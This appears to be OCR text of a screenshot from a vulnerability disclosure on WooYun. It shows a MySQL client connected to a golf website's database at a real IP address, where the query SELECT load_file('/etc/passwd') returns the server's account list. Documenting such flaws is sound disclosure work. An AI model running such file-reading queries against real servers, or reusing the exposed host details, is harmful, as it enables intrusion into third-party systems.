 MySQL-Front - 125.208.5.236 - fungolf （SQL编辑器）
文件(Z) 编辑(Y) 搜索(X) 视图(W) 收藏(V) 数据库(U) 其他(T) 设置(S) 帮助(R)
STOP
mysql://125.208.5.236/fungolf/?view=editor
对象浏览器 数据浏览器 SQL编辑器
fungolf
course
customer
phome_ecms_article
phome_ecms_article_data_1
phome_ecms_article_doc
phome_ecms_article_doc_data
phome_ecms_baoming
phome_ecms_course
phome_ecms_course_data_1
phome_ecms_course_doc
phome_ecms_course_doc_data
phome_ecms_customer
phome_ecms_customer_data_1
phome_ecms_customer_doc
phome_ecms_customer_doc_data
phome_ecms_download
phome_ecms_download_data_1
phome_ecms_download_doc
phome_ecms_download_doc_data
phome_ecms_educ
phome_ecms_educ_data_1
phome_ecms_educ_doc
phome_ecms_educ_doc_data
phome_ecms_flash
phome_ecms_flash_data_1
phome_ecms_flash_doc
phome_ecms_flash_doc_data
phome_ecms_golfcourse
phome_ecms_golfcourse_data_1
phome_ecms_golfcourse_doc
phome_ecms_golfcourse_doc_data
phome_ecms_info
phome_ecms_info_data_1
phome_ecms_info_doc
phome_ecms_info_doc_data
phome_ecms_infoclass_article
phome_ecms_infoclass_course
phome_ecms_infoclass_customer
phome_ecms_infoclass_download
phome_ecms_infoclass_educ
phome_ecms_infoclass_flash
phome_ecms_infoclass_golfcourse
phome_ecms_infoclass_info
1 SELECT load_file('/etc/passwd')
load_file('/etc/...
<BLOB>
文本 十六进制编辑器
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
shuqi888:*:1001:1001:User &:/home/shuqi888:/usr/local/bin/bash
backup:*:1002:1002:User &:/home/backup:/bin/sh
rsync:*:1003:1003:User &:/home/rsync:/bin/sh
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
www.wooyun.org